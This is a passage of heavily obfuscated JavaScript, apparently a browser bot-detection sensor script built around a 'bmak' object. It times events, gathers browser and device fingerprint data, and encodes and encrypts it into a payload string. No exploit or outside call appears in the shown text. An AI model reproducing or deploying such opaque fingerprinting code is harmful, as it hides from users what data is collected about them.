Um()[WCK(qQ)],D7([],[][[]]))?Um()[WCK(LQ)](Cx,pMK):Um()[WCK(Fs)](bh,KT)](WIK[jCK()[hpK(Ax)].apply(null,[bO,kO,Ax,F6,c6,XY])],WIK[P9()[XJK(rN)](Rv,Mm,VR({}))]),kh.pop(),dAC(WIK),ffC=DUK,ffC;}}kh.pop();},X1(typeof Um()[WCK(Pw)],D7('',[][[]]))?Um()[WCK(jm)](D2,vI):Um()[WCK(LQ)].call(null,EW,UFK),function xJC(xFC){kh.push(VI);for(var ZXK=Cn(this[Um()[WCK(GD)](Rj,HT)][P9()[XJK(Xn)].apply(null,[Ms,nL,VR(VR(kR))])],EW);sv(ZXK,kR);--ZXK){var RSC=this[X1(typeof Um()[WCK(cT)],D7([],[][[]]))?Um()[WCK(GD)].apply(null,[Rj,HT]):Um()[WCK(LQ)](T4K,jI)][ZXK];if(SV(RSC[E7()[fAK(F6)].call(null,cD,bk,UG,fE,LL,gY)],xFC)){var h8C=RSC[jCK()[hpK(Ax)](bO,rO,Ax,Hs,RI,cT)];if(SV(SV(typeof P9()[XJK(w1)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[OU,kL,As]):P9()[XJK(vm)].apply(null,[jg,LG,zs]),h8C[P9()[XJK(Ks)](ID,RG,JD)])){var lpC=h8C[P9()[XJK(xk)](m6,W6,HG)];dAC(RSC);}var EXK;return kh.pop(),EXK=lpC,EXK;}}throw new (PK[Um()[WCK(ED)](KH,UO)])(Um()[WCK(zs)](SlK,gc));},lH()[KlK(Jc)](lq,Tq,As,dI,XL,mz),function JFC(LKC,fpC,fkK){kh.push(HH);this[SV(typeof P9()[XJK(Sk)],D7([],[][[]]))?P9()[XJK(fE)](hL,g1,Sk):P9()[XJK(xY)](YE,DD,qt)]=YT(Gf,[P9()[XJK(mm)].apply(null,[U9,gbK,VR(kR)]),I4C(LKC),clK()[XlK(xY)](HG,VR({}),zj,Tx),fpC,P9()[XJK(cT)](An,qt,sO),fkK]);SV(Um()[WCK(Am)](Nv,hm),this[P9()[XJK(vG)].apply(null,[T2,z6,As])])&&(this[SV(typeof P9()[XJK(p1)],D7('',[][[]]))?P9()[XJK(fE)](hH,Ts,VR(VR({}))):P9()[XJK(xk)](dQ,W6,lj)]=tfC);var JbC;return kh.pop(),JbC=DUK,JbC;}]);var m1K;return kh.pop(),m1K=hJC,m1K;};var O0C=function(){var TFC=kR;if(L4C)TFC|=EW;if(GCC)TFC|=LQ;if(IpC)TFC|=fg;if(VKC)TFC|=q9;return TFC;};var M1K=function(jXK){kh.push(HD);var B8C=Rw(arguments[P9()[XJK(Xn)](MV,nL,As)],EW)&&X1(arguments[EW],undefined)?arguments[EW]:VR(VR({}));if(X1(typeof jXK,clK()[XlK(JD)](NH,pG,EW,Az))){var HIK;return HIK=YT(Gf,[Um()[WCK(ST)].call(null,m9,zw),kR,SV(typeof clK()[XlK(Cw)],D7([],[][[]]))?clK()[XlK(bx)](OL,Uq,GlK,Sm):clK()[XlK(r6)].call(null,Kj,VR(kR),f4K,vh),E7()[fAK(MI)].apply(null,[Dd,Hv,WG,LQ,q9,q9])]),kh.pop(),HIK;}var p4C=kR;var nSC=E7()[fAK(MI)](z6,Hv,WG,LQ,xq,PL);if(B8C&&X1(bCC,SV(typeof P9()[XJK(bx)],'undefined')?P9()[XJK(fE)].call(null,kL,jt,dI):P9()[XJK(fg)].call(null,ld,wt,Hs))){if(X1(jXK,bCC)){p4C=EW;nSC=bCC;}}if(B8C){bCC=jXK;}var mUK;return mUK=YT(Gf,[X1(typeof Um()[WCK(m1)],D7([],[][[]]))?Um()[WCK(ST)](m9,zw):Um()[WCK(LQ)](Lm,gO),p4C,clK()[XlK(r6)](kR,kR,f4K,vh),nSC]),kh.pop(),mUK;};var KXK=function(F0C,cSC){kh.push(mL);QCC(Um()[WCK(zT)](sG,JG));var vUK=kR;var W1K={};try{var ZKC=kh.length;var CJC=VR(VR(G8));vUK=bRK();var YrC=Cn(bRK(),PK[P9()[XJK(xL)](mX,QI,Dd)].bmak[E7()[fAK(rE)](cT,ZAK,bs,bx,Ws,cT)]);var pFC=PK[P9()[XJK(xL)].call(null,mX,QI,OG)][clK()[XlK(JG)](q9,DO,wN,bY)]?P9()[XJK(dKK)].call(null,ON,mN,lj):Um()[WCK(UG)].call(null,FI,DL);var s0C=PK[P9()[XJK(xL)](mX,QI,Uq)][clK()[XlK(nL)].call(null,dk,Fs,GD,EO)]?Um()[WCK(II)].call(null,PZK,II):X1(typeof clK()[XlK(JG)],'undefined')?clK()[XlK(sH)].call(null,vG,VR({}),Pt,g2):clK()[XlK(bx)].apply(null,[vm,H1,Fm,EY]);var rbC=PK[P9()[XJK(xL)](mX,QI,Ej)][Um()[WCK(p6)].call(null,St,Dq)]?lH()[KlK(xk)](Hq,Sk,rO,fg,kR,vI):P9()[XJK(JlK)](Gs,JlK,lG);var QJC=P9()[XJK(fg)].call(null,Fj,wt,Am)[E7()[fAK(qQ)].call(null,dw,GL,UO,fE,jj,VR(EW))](pFC,clK()[XlK(z6)](VR(kR),gY,xq,zR))[E7()[fAK(qQ)].apply(null,[GT,GL,UO,fE,bx,jN])](s0C,clK()[XlK(z6)](XY,Cw,xq,zR))[E7()[fAK(qQ)](pG,GL,UO,fE,bx,VR(VR(EW)))](rbC);var D0C=LOK();var E8C=PK[Um()[WCK(DO)](FY,PL)][SV(typeof clK()[XlK(II)],'undefined')?clK()[XlK(bx)].apply(null,[VR({}),gY,ZI,Xn]):clK()[XlK(VU)].apply(null,[dT,Jc,Q0K,NR])][Um()[WCK(BT)].apply(null,[FfK,Hs])](new (PK[P9()[XJK(lj)](CrK,bD,xL)])(P9()[XJK(kN)](Gn,ds,VR(VR({}))),Um()[WCK(Pt)](CH,mV)),P9()[XJK(fg)].apply(null,[Fj,wt,VR(kR)]));var NIK=P9()[XJK(fg)](Fj,wt,VR({}))[E7()[fAK(qQ)].apply(null,[jO,GL,UO,fE,fE,GT])](RWK,clK()[XlK(z6)](Gc,VR(kR),xq,zR))[E7()[fAK(qQ)](VR(VR([])),GL,UO,fE,Gc,VR([]))](jKC);if(VR(zSC[Um()[WCK(fD)].call(null,Q0K,m6)])&&(SV(l6K,VR(m0))||sv(jKC,BKK[I6]))){zSC=PK[clK()[XlK(kI)](sO,VR({}),EY,VfK)][P9()[XJK(Hs)].apply(null,[l3,Ws,q9])](zSC,jRK(),YT(Gf,[X1(typeof Um()[WCK(Cx)],D7([],[][[]]))?Um()[WCK(fD)](Q0K,m6):Um()[WCK(LQ)](Fk,OD),VR(VR([]))]));}var WpC=dzK(),E1K=xDK(WpC,fg),HbC=E1K[kR],f4C=E1K[EW],V4C=E1K[BKK[dI]],tAC=E1K[Gc];var bSC=q2K(),XpC=xDK(bSC,fg),N8C=XpC[kR],zXK=XpC[BKK[LQ]],p0C=XpC[BKK[dI]],U0C=XpC[Gc];var ZfC=n5K(),CXK=xDK(ZfC,fE),PbC=CXK[kR],lIK=CXK[EW],rIK=CXK[LQ],kkK=CXK[Gc],jUK=CXK[fg],spC=CXK[Xn];P3K();var YIK=D7(D7(D7(D7(D7(HbC,f4C),s4C),K0C),V4C),tAC);var WfC=clK()[XlK(ST)](Xn,JD,cs,N3);var VpC=zvK(PK[P9()[XJK(xL)].apply(null,[mX,QI,MI])].bmak[E7()[fAK(rE)](jN,ZAK,bs,bx,dT,ED)]);var SbC=Cn(bRK(),PK[P9()[XJK(xL)](mX,QI,mN)].bmak[E7()[fAK(rE)](EH,ZAK,bs,bx,Pt,OO)]);var YpC=PK[clK()[XlK(DO)](Cw,VR(VR({})),xMK,hL)](YCK(NAC,fE),G[SV(typeof Um()[WCK(gH)],'undefined')?Um()[WCK(LQ)](TG,Kt):Um()[WCK(qj)](HD,JH)]());var t0C=P0K(PS,[]);var qXK=bRK();var M0C=P9()[XJK(fg)].apply(null,[Fj,wt,NH])[E7()[fAK(qQ)].call(null,RO,GL,UO,fE,Ks,VR(EW))](p0K(zSC[Um()[WCK(M1)](c3,DN)]));var cJC=UdK();var KJC=M1K(cJC,l6K);if(PK[SV(typeof P9()[XJK(xq)],'undefined')?P9()[XJK(fE)](R6,RY,OO):P9()[XJK(xL)].apply(null,[mX,QI,VR(VR({}))])].bmak[SV(typeof Um()[WCK(cs)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,AO,Vt):Um()[WCK(Bm)](jw,LT)]){wKC();FSC();L1K=SrK(Zb,[]);WUK=SrK(m0,[]);z8C=SrK(s5,[]);tbC=SrK(YF,[]);}var SrC=X1K();var hfC=cgK()(YT(Gf,[SV(typeof lH()[KlK(HG)],D7([],[][[]]))?lH()[KlK(bx)].call(null,Vj,K1,w1,jY,I6,D8K):lH()[KlK(Hs)](bs,fE,pG,kI,EW,SW),PK[P9()[XJK(xL)](mX,QI,H1)].bmak[E7()[fAK(rE)].call(null,fg,ZAK,bs,bx,mN,Xn)],X1(typeof clK()[XlK(kY)],D7([],[][[]]))?clK()[XlK(zT)](DV,rN,II,dO):clK()[XlK(bx)].apply(null,[OL,Ej,Xs,St]),P0K(Nf,[SrC]),clK()[XlK(UG)](Ks,I1,Nm,d1),lIK,X1(typeof Um()[WCK(gMK)],D7('',[][[]]))?Um()[WCK(Jk)].apply(null,[vt,SY]):Um()[WCK(LQ)](Is,kR),YIK,SV(typeof clK()[XlK(xL)],D7([],[][[]]))?clK()[XlK(bx)].call(null,VR(VR({})),VR(VR([])),Fj,B6):clK()[XlK(II)].apply(null,[q9,sO,Y1,qs]),YrC]));QrC=Q5(YrC,hfC,jKC,YIK);var TpC=Cn(bRK(),qXK);var XFC=[YT(Gf,[P9()[XJK(nt)](O8K,xD,dw),D7(HbC,EW)]),YT(Gf,[SV(typeof Um()[WCK(p6)],'undefined')?Um()[WCK(LQ)](Tw,dFK):Um()[WCK(Mt)](WE,mN),D7(f4C,xq)]),YT(Gf,[P9()[XJK(LT)](xbK,xMK,gY),D7(V4C,xq)]),YT(Gf,[P9()[XJK(vI)].apply(null,[LD,CI,J1]),s4C]),YT(Gf,[P9()[XJK(BL)](mj,gfK,VI),K0C]),YT(Gf,[Um()[WCK(W6)](MrK,tI),tAC]),YT(Gf,[Um()[WCK(mO)](AJK,fE),YIK]),YT(Gf,[X1(typeof clK()[XlK(bx)],D7([],[][[]]))?clK()[XlK(p6)](VR(VR(kR)),rO,LlK,pAK):clK()[XlK(bx)](mN,rO,PZK,Sm),YrC]),YT(Gf,[Um()[WCK(sSK)].apply(null,[DpK,I6]),qAC]),YT(Gf,[Um()[WCK(kw)](pw,zT),PK[P9()[XJK(xL)](mX,QI,mm)].bmak[E7()[fAK(rE)](VR([]),ZAK,bs,bx,dT,jm)]]),YT(Gf,[P9()[XJK(kT)](Z1,kO,xD),zSC[clK()[XlK(zs)](VR(EW),Gc,PO,f8K)]]),YT(Gf,[clK()[XlK(fD)].call(null,xq,xY,Pk,XD),NAC]),YT(Gf,[Um()[WCK(nG)](DI,fN),N8C]),YT(Gf,[Um()[WCK(n6)].apply(null,[qx,MI]),zXK]),YT(Gf,[clK()[XlK(qj)](K1,VR([]),xL,rI),YpC]),YT(Gf,[clK()[XlK(Bm)].apply(null,[VR(VR([])),I6,jN,SlK]),U0C]),YT(Gf,[E7()[fAK(xk)](kR,WrK,Hq,LQ,DD,EW),p0C]),YT(Gf,[clK()[XlK(Jk)](VR(VR([])),RO,vN,lw),SbC]),YT(Gf,[Um()[WCK(f4K)](vT,Mt),wjK]),YT(Gf,[P9()[XJK(GD)].call(null,QMK,LN,qQ),zSC[X1(typeof clK()[XlK(xY)],'undefined')?clK()[XlK(XI)](VR(EW),cT,Ws,mX):clK()[XlK(bx)](Gc,jO,hs,jm)]]),YT(Gf,[Um()[WCK(tI)].call(null,j1,mO),zSC[P9()[XJK(j0K)](Os,A1,BT)]]),YT(Gf,[E7()[fAK(vm)].call(null,kI,HG,Nt,fg,VI,DD),t0C]),YT(Gf,[X1(typeof clK()[XlK(NH)],D7('',[][[]]))?clK()[XlK(Mt)](Dq,LL,JH,Jw):clK()[XlK(bx)].call(null,tw,Ax,R1,j0K),WfC]),YT(Gf,[clK()[XlK(W6)](Cw,M1,NN,St),VpC[BKK[I6]]]),YT(Gf,[Um()[WCK(Yw)](R8,ZL),VpC[EW]]),YT(Gf,[Um()[WCK(CpK)](BH,kR),rRK(kF,[])]),YT(Gf,[X1(typeof tAK()[WSK(Ks)],'undefined')?tAK()[WSK(hm)](BL,Gc,cT,XL,bO):tAK()[WSK(xL)].apply(null,[IX,MT,Ws,Cw,Kw]),hZK()]),YT(Gf,[P9()[XJK(RI)].call(null,B6,Cm,Cw),SV(typeof P9()[XJK(m1)],'undefined')?P9()[XJK(fE)].call(null,S8K,K4K,VR(EW)):P9()[XJK(fg)](Fj,wt,VR(kR))]),YT(Gf,[clK()[XlK(mO)].call(null,VR(VR(kR)),lj,CpK,FI),P9()[XJK(fg)].call(null,Fj,wt,Hs)[E7()[fAK(qQ)](OO,GL,UO,fE,Xn,PG)](QrC,clK()[XlK(z6)](VR(VR({})),GD,xq,zR))[E7()[fAK(qQ)](GD,GL,UO,fE,lj,Pt)](TpC,clK()[XlK(z6)].call(null,Gc,Us,xq,zR))[E7()[fAK(qQ)](mm,GL,UO,fE,w1,Sk)](w6K)]),YT(Gf,[X1(typeof clK()[XlK(OG)],D7([],[][[]]))?clK()[XlK(sSK)].call(null,Dd,DD,wL,gZK):clK()[XlK(bx)](K1,rN,QT,mlK),L1K])];if(PK[E7()[fAK(dT)].call(null,Dd,cD,bs,kI,OO,VR(kR))]){XFC[clK()[XlK(xL)](Dq,xk,pMK,tT)](YT(Gf,[clK()[XlK(kw)].call(null,JD,VR(VR(kR)),It,cH),PK[E7()[fAK(dT)].apply(null,[z6,cD,bs,kI,Hs,I6])][lH()[KlK(Kj)].apply(null,[pI,xk,M1,bx,sO,PT])](RCC)||P9()[XJK(fg)].apply(null,[Fj,wt,VR(VR([]))])]));}if(VR(G4C)&&(SV(l6K,VR(VR(G8)))||Rw(jKC,BKK[I6]))){YCC();G4C=VR(VR(m0));}var cXK=s8C();var SKC=p8C();var AbC,HJC,pSC;if(NJC){AbC=[][E7()[fAK(qQ)].apply(null,[vG,GL,UO,fE,H1,Hs])](qfC)[E7()[fAK(qQ)](HG,GL,UO,fE,Ax,mm)]([YT(Gf,[P9()[XJK(kD)].apply(null,[QI,OO,cT]),zkK]),YT(Gf,[P9()[XJK(jI)](JY,Pt,GD),SV(typeof P9()[XJK(XY)],D7('',[][[]]))?P9()[XJK(fE)](Vw,v6,qt):P9()[XJK(fg)].call(null,Fj,wt,J1)])]);HJC=P9()[XJK(fg)].call(null,Fj,wt,Uq)[E7()[fAK(qQ)](VR(kR),GL,UO,fE,NH,xL)](BJC,clK()[XlK(z6)](HG,VR(VR([])),xq,zR))[E7()[fAK(qQ)](K1,GL,UO,fE,kI,KG)](cFC,clK()[XlK(z6)](JD,xD,xq,zR))[E7()[fAK(qQ)](J1,GL,UO,fE,xL,Cw)](UIK,SV(typeof clK()[XlK(XL)],D7('',[][[]]))?clK()[XlK(bx)].apply(null,[VI,NH,nL,AO]):clK()[XlK(z6)](jN,dI,xq,zR))[E7()[fAK(qQ)](Tq,GL,UO,fE,Fs,z6)](RIK,P9()[XJK(kt)](Qk,tI,cD))[SV(typeof E7()[fAK(Ws)],'undefined')?E7()[fAK(EW)].call(null,jm,RI,Xs,AO,Kj,VR({})):E7()[fAK(qQ)](pg,GL,UO,fE,Hs,q9)](WUK,clK()[XlK(z6)](Dd,RO,xq,zR))[E7()[fAK(qQ)].call(null,I1,GL,UO,fE,xk,VR(VR(EW)))](z8C);pSC=P9()[XJK(fg)](Fj,wt,Uq)[E7()[fAK(qQ)](VR(kR),GL,UO,fE,Am,Ks)](qFC,P9()[XJK(pMK)](z2,Hj,Cw))[E7()[fAK(qQ)](MI,GL,UO,fE,Tq,VR(VR({})))](tbC,clK()[XlK(z6)](As,BT,xq,zR));}W1K=YT(Gf,[jCK()[hpK(K1)].call(null,Kt,PG,Gc,Am,FI,Cw),RNK,clK()[XlK(nG)].apply(null,[VR(EW),xL,Q6,hfK]),zSC[Um()[WCK(M1)].apply(null,[c3,DN])],P9()[XJK(cs)](Hw,Gc,Ws),M0C,jCK()[hpK(Ws)](wt,jN,Gc,jj,FN,VR([])),hfC,clK()[XlK(n6)].call(null,PL,hm,Z6,Dv),SrC,P9()[XJK(GJK)](RH,Y1,F6),QJC,P9()[XJK(H8K)].apply(null,[wY,qj,VR(VR([]))]),D0C,tAK()[WSK(K1)].call(null,zW,Gc,pG,VR({}),FI),VtK,jCK()[hpK(cD)](AI,xq,Gc,Xn,tm,cD),T8C,jCK()[hpK(dw)](Uq,lG,Gc,DD,FN,VR(VR(EW))),NIK,SV(typeof clK()[XlK(QN)],'undefined')?clK()[XlK(bx)].apply(null,[xL,BT,g1,m6]):clK()[XlK(f4K)].apply(null,[Xn,cD,nY,W1]),PbC,clK()[XlK(tI)].call(null,VR(VR([])),VR(VR(kR)),pT,Zj),AfC,lH()[KlK(vm)](bO,kR,cD,Gc,NN,Cw),lIK,X1(typeof lH()[KlK(KG)],'undefined')?lH()[KlK(DV)].call(null,SY,H1,VR(VR(EW)),Gc,jm,S8K):lH()[KlK(bx)](nN,LL,VR(VR(EW)),Ek,VR(VR(kR)),YY),LJC,P9()[XJK(XI)](b0K,GT,VR(EW)),E8C,P9()[XJK(MZK)](Pm,ks,Jc),kkK,P9()[XJK(QI)](dE,Iw,J1),XFC,lH()[KlK(vG)](Sj,ED,LL,LQ,DD,pz),jfC,X1(typeof E7()[fAK(fE)],'undefined')?E7()[fAK(DV)].apply(null,[Y1,lq,Hq,Gc,KG,VR(VR(kR))]):E7()[fAK(EW)].call(null,MI,PY,CSK,wrK,Sk,xk),rIK,Um()[WCK(RG)](fw,EW),SKC,SV(typeof lH()[KlK(XL)],D7(SV(typeof P9()[XJK(Ax)],'undefined')?P9()[XJK(fE)].apply(null,[Fw,Im,VR([])]):P9()[XJK(fg)](Fj,wt,lj),[][[]]))?lH()[KlK(bx)](r1,jm,dw,Ht,VR(kR),Zw):lH()[KlK(xY)](xj,bx,NH,Gc,PL,JG),ApC,X1(typeof Um()[WCK(p6)],'undefined')?Um()[WCK(CD)].call(null,Zs,rO):Um()[WCK(LQ)](tH,KH),AbC,Um()[WCK(UV)](BN,Sm),HJC,Um()[WCK(AI)](LH,x6),pSC,lH()[KlK(EY)](xj,Sk,VR(VR(kR)),Gc,DO,dk),rKC,lH()[KlK(Am)](Sj,sO,VI,Gc,cD,xx),jUK,P9()[XJK(r6)](lI,f4K,lG),spC,P9()[XJK(JG)].call(null,mt,ET,I1),TkK,SV(typeof clK()[XlK(F6)],'undefined')?clK()[XlK(bx)].apply(null,[VR([]),I6,Tq,hT]):clK()[XlK(Yw)](VR(EW),As,AD,bY),lJC,lH()[KlK(cT)].apply(null,[bs,tw,Jc,Gc,VR([]),nc]),GHK,P9()[XJK(nL)](vx,rN,VR(EW)),kJC,Um()[WCK(Nm)](bN,fY),GfC?EW:kR,Um()[WCK(ST)].apply(null,[mrK,zw]),KJC[X1(typeof Um()[WCK(wO)],D7([],[][[]]))?Um()[WCK(ST)](mrK,zw):Um()[WCK(LQ)](JAK,xY)],clK()[XlK(r6)](Pt,fg,f4K,nq),KJC[clK()[XlK(r6)](w1,Kj,f4K,nq)]]);if((EHK()||zOK())&&VR(AYK)){W1K[lH()[KlK(vm)].apply(null,[bO,Dq,KG,Gc,hm,Cw])]=P9()[XJK(fg)].call(null,Fj,wt,LQ);}if(NJC){W1K[SV(typeof P9()[XJK(Mt)],'undefined')?P9()[XJK(fE)].apply(null,[fbK,ws,dk]):P9()[XJK(sH)](KH,Cx,pg)]=gKC;W1K[clK()[XlK(CpK)].apply(null,[fE,H1,bs,qI])]=BFC;W1K[Um()[WCK(QG)].call(null,cpK,CL)]=xXK;W1K[P9()[XJK(ST)](Rs,qAK,RO)]=P0C;W1K[Um()[WCK(S8K)].call(null,k6,It)]=B4C;W1K[tAK()[WSK(Ws)](pKK,fg,XY,GD,bs)]=YfC;W1K[clK()[XlK(RG)](F6,VR(VR({})),kR,Xs)]=HpC;W1K[jCK()[hpK(mN)].call(null,TG,fE,fg,I1,bs,VR(VR(kR)))]=jbC;}if(kAC){W1K[tAK()[WSK(cD)].call(null,Cq,Gc,BT,Jc,UO)]=clK()[XlK(fg)].call(null,w1,VR(VR(kR)),KT,kw);}else{W1K[P9()[XJK(zT)].apply(null,[hU,nt,MI])]=cXK;}}catch(WbC){kh.splice(Cn(ZKC,EW),Infinity,mL);var SXK=P9()[XJK(fg)].apply(null,[Fj,wt,VR(VR([]))]);try{if(WbC[P9()[XJK(rj)](XQ,l0K,Hs)]&&UT(typeof WbC[X1(typeof P9()[XJK(xk)],D7('',[][[]]))?P9()[XJK(rj)].call(null,XQ,l0K,EY):P9()[XJK(fE)](YD,hY,Ks)],clK()[XlK(JD)](kR,zs,EW,hv))){SXK=WbC[P9()[XJK(rj)](XQ,l0K,dT)];}else if(SV(typeof WbC,clK()[XlK(JD)](kR,xq,EW,hv))){SXK=WbC;}else if(JrK(WbC,PK[Um()[WCK(ED)].call(null,O6,UO)])&&UT(typeof WbC[Um()[WCK(I6)](GI,f4K)],clK()[XlK(JD)](DV,vG,EW,hv))){SXK=WbC[Um()[WCK(I6)](GI,f4K)];}SXK=nJK(BZ,[SXK]);QCC(P9()[XJK(UG)].apply(null,[V6,vm,gY])[E7()[fAK(qQ)](kO,GL,UO,fE,fE,VR([]))](SXK));W1K=YT(Gf,[clK()[XlK(n6)](VR(kR),XL,Z6,Dv),LdK(),P9()[XJK(II)](Ux,RO,cT),SXK]);}catch(crC){kh.splice(Cn(ZKC,EW),Infinity,mL);if(crC[P9()[XJK(rj)](XQ,l0K,Hs)]&&UT(typeof crC[P9()[XJK(rj)].call(null,XQ,l0K,VR(kR))],clK()[XlK(JD)](dw,dw,EW,hv))){SXK=crC[P9()[XJK(rj)](XQ,l0K,H1)];}else if(SV(typeof crC,clK()[XlK(JD)](Ws,Am,EW,hv))){SXK=crC;}SXK=nJK(BZ,[SXK]);QCC(Um()[WCK(FN)](EI,nY)[E7()[fAK(qQ)](fE,GL,UO,fE,bx,w1)](SXK));W1K[P9()[XJK(II)](Ux,RO,DD)]=SXK;}}try{var F8C=kh.length;var jpC=VR(m0);var lXK=kR;var OIK=F0C||gdK();if(SV(OIK[BKK[I6]],zcK)){var WJC=Um()[WCK(It)](km,XL);W1K[P9()[XJK(II)].call(null,Ux,RO,dw)]=WJC;}qmK=PK[clK()[XlK(Gj)](F6,jN,bt,Om)][jCK()[hpK(Dq)].call(null,gfK,Hs,qQ,VI,bs,HG)](W1K);var jSC=bRK();qmK=nJK(IS,[qmK,OIK[EW]]);jSC=Cn(bRK(),jSC);var q4C=bRK();qmK=XEK(qmK,OIK[G[jCK()[hpK(DO)].apply(null,[Yj,cD,Gc,VR(VR({})),nG,jN])]()]);q4C=Cn(bRK(),q4C);var Z0C=P9()[XJK(fg)].call(null,Fj,wt,VR(EW))[SV(typeof E7()[fAK(fE)],'undefined')?E7()[fAK(EW)].call(null,BT,RG,Ms,Qw,K1,xY):E7()[fAK(qQ)](VR(EW),GL,UO,fE,fE,OG)](Cn(bRK(),vUK),clK()[XlK(z6)](z6,Kj,xq,zR))[E7()[fAK(qQ)](mm,GL,UO,fE,Ax,ED)](USC,clK()[XlK(z6)].apply(null,[VR({}),LQ,xq,zR]))[E7()[fAK(qQ)].call(null,NN,GL,UO,fE,xq,EH)](lXK,clK()[XlK(z6)].call(null,DV,Cw,xq,zR))[E7()[fAK(qQ)].apply(null,[NH,GL,UO,fE,Hs,xY])](jSC,clK()[XlK(z6)](Dq,BT,xq,zR))[E7()[fAK(qQ)](PG,GL,UO,fE,M1,lj)](q4C,clK()[XlK(z6)](dI,As,xq,zR))[E7()[fAK(qQ)](Tq,GL,UO,fE,kR,PL)](cfC);var n8C=X1(cSC,undefined)&&SV(cSC,VR(G8))?pXK(OIK):JKC(OIK);qmK=P9()[XJK(fg)].apply(null,[Fj,wt,hm])[X1(typeof E7()[fAK(dw)],'undefined')?E7()[fAK(qQ)].apply(null,[Cw,GL,UO,fE,DV,RO]):E7()[fAK(EW)](jm,ArK,UV,Pj,dT,Y1)](n8C,P9()[XJK(ED)].apply(null,[Vt,I6,q9]))[E7()[fAK(qQ)].call(null,OG,GL,UO,fE,As,dw)](Z0C,P9()[XJK(ED)](Vt,I6,VR(EW)))[E7()[fAK(qQ)](mN,GL,UO,fE,M1,VR(EW))](qmK);}catch(QpC){kh.splice(Cn(F8C,EW),Infinity,mL);}QCC(Um()[WCK(UO)](Ew,bD));kh.pop();};var N1K=function(){kh.push(hq);var l1K=Rw(arguments[P9()[XJK(Xn)](wP,nL,KG)],kR)&&X1(arguments[BKK[I6]],undefined)?arguments[BKK[I6]]:VR({});var r4C=Rw(arguments[P9()[XJK(Xn)](wP,nL,z6)],EW)&&X1(arguments[EW],undefined)?arguments[EW]:QFC;kJC=kR;if(L4C){PK[lH()[KlK(rN)](l0K,HG,VR(VR({})),DO,OL,F9)](YFC);L4C=VR([]);kJC|=BKK[LQ];}if(GCC){PK[lH()[KlK(rN)].apply(null,[l0K,Us,J1,DO,rE,F9])](Y1K);GCC=VR(m0);kJC|=LQ;}if(IpC){PK[SV(typeof lH()[KlK(Ws)],D7([],[][[]]))?lH()[KlK(bx)].call(null,FI,VI,H1,Ok,dw,Jt):lH()[KlK(rN)].apply(null,[l0K,AD,VR([]),DO,Us,F9])](HXK);IpC=VR({});kJC|=BKK[ED];}if(VKC){PK[lH()[KlK(rN)](l0K,Xn,VR(kR),DO,Ej,F9)](qKC);VKC=VR(VR(G8));kJC|=q9;}if(PfC){PK[lH()[KlK(rN)](l0K,Ax,VR(VR(kR)),DO,dT,F9)](PfC);}if(VR(q8C)){try{var SkK=kh.length;var nJC=VR({});w6K=D7(w6K,X1(typeof clK()[XlK(QI)],'undefined')?clK()[XlK(KG)].call(null,VR(kR),Ej,MI,Km):clK()[XlK(bx)].apply(null,[pg,jm,SL,Vt]));var XrC=PK[Um()[WCK(DO)].apply(null,[Vj,PL])][lH()[KlK(XY)].call(null,l0K,Dq,BT,dI,K1,Am)](Um()[WCK(SY)](wJK,tN));if(X1(XrC[Um()[WCK(ZL)](nG,cs)],undefined)){w6K=D7(w6K,clK()[XlK(MZK)](Dd,VR({}),tN,LlK));cWK=PK[P9()[XJK(Ax)](SO,q9,VR({}))][Um()[WCK(nL)](CpK,LL)](YCK(cWK,LQ));}else{w6K=D7(w6K,clK()[XlK(QI)](VR({}),vG,LI,Jx));cWK=PK[P9()[XJK(Ax)].apply(null,[SO,q9,RO])][Um()[WCK(nL)].call(null,CpK,LL)](YCK(cWK,G[X1(typeof E7()[fAK(Kj)],'undefined')?E7()[fAK(vG)](H1,EH,fw,fE,Am,Y1):E7()[fAK(EW)].apply(null,[Hs,FO,XO,VT,xD,zs])]()));}}catch(npC){kh.splice(Cn(SkK,EW),Infinity,hq);w6K=D7(w6K,P9()[XJK(I4K)](Kt,Mt,LL));cWK=PK[P9()[XJK(Ax)](SO,q9,jj)][X1(typeof Um()[WCK(Gj)],D7('',[][[]]))?Um()[WCK(nL)](CpK,LL):Um()[WCK(LQ)].apply(null,[Ow,b1])](YCK(cWK,BKK[vm]));}q8C=VR(G8);}PK[P9()[XJK(xL)](Dw,QI,Kj)].bmak[E7()[fAK(rE)](OG,ZAK,LlK,bx,Y1,GD)]=bRK();LJC=P9()[XJK(fg)].apply(null,[NO,wt,OO]);GSC=kR;s4C=kR;AfC=P9()[XJK(fg)].apply(null,[NO,wt,VR(VR(EW))]);c8C=kR;K0C=kR;VtK=P9()[XJK(fg)].apply(null,[NO,wt,LL]);ZtK=kR;jKC=kR;F4C=kR;vjK[jCK()[hpK(Sk)].apply(null,[Nq,kI,dI,gY,Sm,dw])]=kR;dJC=kR;YAC=kR;ApC=P9()[XJK(fg)].apply(null,[NO,wt,Dq]);G4C=VR(VR(G8));cbC=P9()[XJK(fg)](NO,wt,xY);CSC=P9()[XJK(fg)](NO,wt,VR(VR({})));wpC=xI(BKK[LQ]);qfC=[];BJC=P9()[XJK(fg)].call(null,NO,wt,VR(VR(kR)));rKC=P9()[XJK(fg)](NO,wt,VR([]));cFC=P9()[XJK(fg)].call(null,NO,wt,cT);UIK=P9()[XJK(fg)](NO,wt,EY);zkK=P9()[XJK(fg)](NO,wt,rE);qFC=P9()[XJK(fg)].apply(null,[NO,wt,sO]);RIK=X1(typeof P9()[XJK(KT)],D7([],[][[]]))?P9()[XJK(fg)](NO,wt,VR([])):P9()[XJK(fE)].apply(null,[VCK,zD,XL]);gKC=P9()[XJK(fg)](NO,wt,jj);BFC=P9()[XJK(fg)](NO,wt,VR(VR(kR)));YfC=X1(typeof P9()[XJK(ck)],'undefined')?P9()[XJK(fg)](NO,wt,VR(VR(kR))):P9()[XJK(fE)].apply(null,[BL,xD,VR([])]);NJC=VR(m0);TkK=kR;xXK=P9()[XJK(fg)](NO,wt,NH);P0C=P9()[XJK(fg)](NO,wt,Tq);B4C=SV(typeof P9()[XJK(ED)],'undefined')?P9()[XJK(fE)].apply(null,[Mk,nI,vm]):P9()[XJK(fg)](NO,wt,DO);HpC=P9()[XJK(fg)].call(null,NO,wt,PL);jbC=P9()[XJK(fg)].call(null,NO,wt,fE);NwK=xI(BKK[LQ]);GIK=VR(m0);q3K();sHK=VR(m0);GHK=YT(Gf,[SV(typeof 